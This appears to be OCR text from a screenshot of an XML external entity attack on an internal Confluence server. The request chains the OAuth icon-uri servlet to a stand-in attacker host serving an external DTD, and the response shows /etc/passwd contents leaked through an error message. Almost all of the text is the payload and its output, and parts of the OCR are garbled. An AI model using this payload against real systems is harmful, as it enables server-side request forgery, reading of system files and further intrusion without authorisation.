 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://confluence.company.internal:8090/p
lugins/servlet/oauth/users/icon-uri?
consumerUri=http://my_evil_site/evil.xml">
4. %ext;
5. %ent;
6. ]>
7. <r>&data;</r>
Response error
1. no protocol:
:root:x:0:0:root:/root:/bin/ba
E
2. daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login
3. bin:x:2:2:bin:/bin:/usr/sbin/nologin
4. sys:x:3:3:sys:/dev:/usr/sbin/nologin
5. sync:x:4:65534:sync:/bin:/bin/sync
6. […]
ATTCK